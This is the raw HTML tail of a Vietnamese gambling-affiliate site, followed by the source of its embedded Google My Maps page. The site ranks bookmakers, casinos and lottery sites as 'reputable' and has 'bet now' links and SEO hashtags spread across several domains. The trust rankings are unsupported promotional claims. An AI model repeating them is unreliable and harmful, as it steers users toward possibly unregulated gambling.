			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >18 </span><a href="https://nhacaiuytin.contractors/nha_cai/bong99/">
						   				<img loading="lazy" decoding="async" width="225" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20225%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/bong99.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="BONG99" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>BONG99</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linkbong99" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin.contractors/bong99/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    			</div>

    		
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_1460053123">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-332704785">


	<div id="col-1261123112" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
<h3 class="uppercase">GIỚI THIỆU</h3>
<strong><a href="https://nhacaiuytin.contractors/">Topnhacai</a></strong>  - website đánh giá top nhà cái và <strong>sòng bạc trực tuyến</strong> casino, lô đề, thể thao, game bài,… uy tín. Theo dõi nhà cái số 1 <a href="https://nhacaiuytin.contractors/">nhacaiuytin.contractors</a> để cập nhật thông tin mới nhất cùng khuyến mãi tại các nhà cái uy tín nhất hiện nay tại Việt Nam 2024. ⭐

Hastag: #nhacaiuytin #nhacaiso1 #nhà_cái_uy_tín #top10nhacaiuytin #nhacaiuytintattoo #nhà_cái_số_1 #nhacaitangtien
<div id="brv-synurl-countdown"></div>
<script src="https://synurl.vip/synurl-script"></script>

		</div>
					</div>

	

	<div id="col-1570619697" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
<h3 class="uppercase">VỀ CHÚNG TÔI</h3>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/lien-he/" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/gioi-thieu/" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				Giới thiệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/mien-tru-trach-nhiem/" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				Miễn trừ trách nhiệm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/dieu-khoan-su-dung/" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				Điều khoản sử dụng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/chinh-sach-thong-tin/" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/tac-gia/" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				Tác Giả: Đặng Xuân Nam			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/dang-hai-hung/" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				Ceo Đặng Hải Hùng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/sitemap_index.xml" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				SiteMap			</span>
		</a>
	</div>
	

	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/topnhacai365/" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="https://www.instapaper.com/p/topnhacaiink" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="https://x.com/topnhacaiink" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/topnhacaiink/" data-label="Pinterest" target="_blank" rel="noopener noreferrer nofollow" class="icon button circle is-outline pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/topnhacai365" data-label="LinkedIn" target="_blank" rel="noopener noreferrer nofollow" class="icon button circle is-outline linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn" ><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCUnKNo7SbdtF0n9_edkFqrw/about" data-label="YouTube" target="_blank" rel="noopener noreferrer nofollow" class="icon button circle is-outline youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" ><i class="icon-youtube" ></i></a><a href="https://500px.com/p/topnhacaiink?view=photos" data-label="500px" target="_blank" rel="noopener noreferrer nofollow" class="icon button circle is-outline px500 tooltip" title="Follow on 500px" aria-label="Follow on 500px" ><i class="icon-500px" ></i></a><a href="https://www.twitch.tv/topnhacaiio/about" data-label="Twitch" target="_blank" rel="noopener noreferrer nofollow" class="icon button circle is-outline twitch tooltip" title="Follow on Twitch" aria-label="Follow on Twitch" ><i class="icon-twitch" ></i></a></div>

		</div>
					</div>

	

	<div id="col-781238933" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
<h3 class="uppercase">Sitemap website</h3>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/" >
			<i class="ux-menu-link__icon text-center icon-star" ></i>			<span class="ux-menu-link__text">
				Nhà cái uy tín			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/casino-online/" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-star" ></i>			<span class="ux-menu-link__text">
				Casino Online			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/ban-ca-doi-thuong/" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-star" ></i>			<span class="ux-menu-link__text">
				Bắn cá đổi thưởng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/tai-xiu-online/" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-star" ></i>			<span class="ux-menu-link__text">
				Tài xỉu Online			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/lo-de-online/" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-star" ></i>			<span class="ux-menu-link__text">
				Lô đề Online			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/xoc-dia-online/" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-star" ></i>			<span class="ux-menu-link__text">
				Xóc đĩa Online			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/no-hu-online/" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-star" ></i>			<span class="ux-menu-link__text">
				Nổ hũ Online			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://nhacaiuytin.contractors/nha-cai-the-thao/" rel="nofollow">
			<i class="ux-menu-link__icon text-center icon-star" ></i>			<span class="ux-menu-link__text">
				Nhà cái khuyến mãi Hot			</span>
		</a>
	</div>
	

	</div>
	

		</div>
					</div>

	

	<div id="col-883322603" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
<h3 class="uppercase">Thông tin liên hệ</h3>
<ul>
 	<li>Website: <a class="waffle-rich-text-link" href="https://nhacaiuytin.contractors/" data-wpel-link="internal">https://nhacaiuytin.contractors</a>/</li>
 	<li>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5b35333a383a322e222f3235753834352f293a382f3429281b3c363a323775383436">[email&#160;protected]</a></li>
 	<li>Phone: (646) 926-6614</li>
 	<li>Address: P. Bình An, Quận 2, Thành phố Hồ Chí Minh, Việt Nam</li>
</ul>
<iframe style="border: 0;" src="https://www.google.com/maps/d/embed?mid=16HSmSb2nNxR30bQPWnldN-lY4JWCb2I&amp;ehbc=2E312F" width="300" height="150" allowfullscreen="allowfullscreen"></iframe>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1460053123 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(41, 40, 40);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Top nhà cái uy tín </strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-266"><a href="https://nhacaiuytin.contractors/">Nhà cái uy tín</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40223"><a href="https://nhacaiuytin.contractors/nha-cai-khuyen-mai/">Nhà cái khuyến mãi Hot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41655 has-icon-left"><a href="https://nhacaiuytin.contractors/casino-online/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/icon_casino.png" alt="icon_casino" />Casino Online</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41741"><a href="https://nhacaiuytin.contractors/tai-xiu-online/">Top 10 trang tài xỉu online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41743"><a href="https://nhacaiuytin.contractors/ban-ca-doi-thuong/">Top 10 trang bắn cá đổi thưởng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41742"><a href="https://nhacaiuytin.contractors/lo-de-online/">Top 10 trang lô đề online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41740"><a href="https://nhacaiuytin.contractors/xoc-dia-online/">Top 10 trang xóc đĩa online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41739"><a href="https://nhacaiuytin.contractors/no-hu-online/">Top 10 trang nỗ hũ online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-584 has-icon-left"><a href="https://nhacaiuytin.contractors/ty-le-keo/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/icon-ty-le-keo.jpeg" alt="" />Tỷ lệ kèo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-583 has-icon-left"><a href="https://nhacaiuytin.contractors/soi-keo/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/the-thao.png" alt="the-thao" />Soi kèo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-489 has-icon-left"><a href="https://nhacaiuytin.contractors/kinh-nghiem-soi-keo/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/blogger-white-icon.webp" alt="kinh nghiẹm" />Kinh nghiệm soi kèo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41656"><a href="https://nhacaiuytin.contractors/kinh-nghiem-choi-ban-ca/">Kinh nghiệm chơi bắn cá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41657"><a href="https://nhacaiuytin.contractors/kinh-nghiem-lo-de-online/">Kinh nghiệm Lô đề Online</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41658"><a href="https://nhacaiuytin.contractors/kinh-nghiem-no-hu/">Kinh Nghiệm chơi nổ hũ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41659"><a href="https://nhacaiuytin.contractors/kinh-nghiem-choi-tai-xiu/">Kinh nghiệm chơi tài xỉu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41660"><a href="https://nhacaiuytin.contractors/kinh-nghiem-xoc-dia/">Kinh nghiệm xóc đĩa online</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484 has-icon-left"><a href="https://nhacaiuytin.contractors/tin-bong-da/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/kinh-nghiem-icon.png" alt="kinh nghiem icon" />Nhận định bóng đá</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type="text/javascript" src="https://nhacaiuytin.contractors/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://nhacaiuytin.contractors/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"","isAccordionList":"1","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"0","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"850","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"70","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nhacaiuytin.contractors/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.24" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://nhacaiuytin.contractors/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.3"},"ajaxurl":"https://nhacaiuytin.contractors/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://nhacaiuytin.contractors/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nhacaiuytin.contractors/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://nhacaiuytin.contractors/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.17.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://nhacaiuytin.contractors/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d284bbc56ece48e8a4e7e2d5cd869fe9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-07 13:45:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=16HSmSb2nNxR30bQPWnldN-lY4JWCb2I&ehbc=2E312F
body_size: 7509
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="RE_8AmAhrr3cBERt2U_TGQ">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">TOPNHACAI.INK - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="Topnhacai.ink - Trang web hàng đầu về đánh giá nhà cái uy tín, cung cấp thông tin chi tiết về casino, lô đề, thể thao và game bài. Với tập trung vào việc đánh giá và xếp hạng các nhà cái, Topnhacai.us là nguồn thông tin đáng tin cậy cho những người yêu thích cá cược trực tuyến. Tại đây, bạn sẽ tìm thấy các đánh giá chất lượng, tỷ lệ kèo hấp dẫn, khuyến mãi hấp dẫn và nhiều thông tin hữu ích khác.
#topnhacai #topnhacaiink #trangchutopnhacai #topnhacai #topnhacaiuytin #tnc365 #reviewnhacai #nhacaiuytin
Thông tin chi tiết:
Website: https://topnhacai.ink/ 
Phone: (646) 926-6614 
Email: topnhacaiink@gmail.com
Địa chỉ: P. Bình An, Quận 2, Thành phố Hồ Chí Minh, Việt Nam"/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=16HSmSb2nNxR30bQPWnldN-lY4JWCb2I"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=16HSmSb2nNxR30bQPWnldN-lY4JWCb2I"/><meta property="og:type" content="website"/><meta property="og:title" content="TOPNHACAI.INK - Google My Maps"/><meta property="og:description" content="Topnhacai.ink - Trang web hàng đầu về đánh giá nhà cái uy tín, cung cấp thông tin chi tiết về casino, lô đề, thể thao và game bài. Với tập trung vào việc đánh giá và xếp hạng các nhà cái, Topnhacai.us là nguồn thông tin đáng tin cậy cho những người yêu thích cá cược trực tuyến. Tại đây, bạn sẽ tìm thấy các đánh giá chất lượng, tỷ lệ kèo hấp dẫn, khuyến mãi hấp dẫn và nhiều thông tin hữu ích khác.
#topnhacai #topnhacaiink #trangchutopnhacai #topnhacai #topnhacaiuytin #tnc365 #reviewnhacai #nhacaiuytin
Thông tin chi tiết:
Website: https://topnhacai.ink/ 
Phone: (646) 926-6614 
Email: topnhacaiink@gmail.com
Địa chỉ: P. Bình An, Quận 2, Thành phố Hồ Chí Minh, Việt Nam"/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=16HSmSb2nNxR30bQPWnldN-lY4JWCb2I"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=16HSmSb2nNxR30bQPWnldN-lY4JWCb2I"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="TOPNHACAI.INK - Google My Maps"/><meta name="twitter:description" content="Topnhacai.ink - Trang web hàng đầu về đánh giá nhà cái uy tín, cung cấp thông tin chi tiết về casino, lô đề, thể thao và game bài. Với tập trung vào việc đánh giá và xếp hạng các nhà cái, Topnhacai.us là nguồn thông tin đáng tin cậy cho những người yêu thích cá cược trực tuyến. Tại đây, bạn sẽ tìm thấy các đánh giá chất lượng, tỷ lệ kèo hấp dẫn, khuyến mãi hấp dẫn và nhiều thông tin hữu ích khác.
#topnhacai #topnhacaiink #trangchutopnhacai #topnhacai #topnhacaiuytin #tnc365 #reviewnhacai #nhacaiuytin
Thông tin chi tiết:
Website: https://topnhacai.ink/ 
Phone: (646) 926-6614 
Email: topnhacaiink@gmail.com
